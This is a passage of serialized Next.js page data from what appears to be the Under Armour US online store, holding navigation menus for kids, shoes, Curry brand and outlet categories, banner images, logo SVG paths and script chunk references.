b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L83\"]}]]}],\"$L84\",\"$L85\",\"$L86\",\"$L87\"]}]]}],\"$L88\",\"$L89\",\"$L8a\"]}]]}]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA 'Click Clack' Blur Pro Cleats\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],\"$L8b\",\"$L8c\",\"$L8d\"]}]]}],\"$L8e\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L8f\",\"$L90\"]}]]}],\"$L91\"]}]]}]\n"])</script><script>self.__next_f.push([1,"92:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515d:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3b\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$92\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n93:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5162:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3b\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$93\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n59:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5b:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L94\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L95\",null,{}]}],[\"$\",\"$L96\",null,{}]]}]\n64:[\"$\",\"$L97\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"9b:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\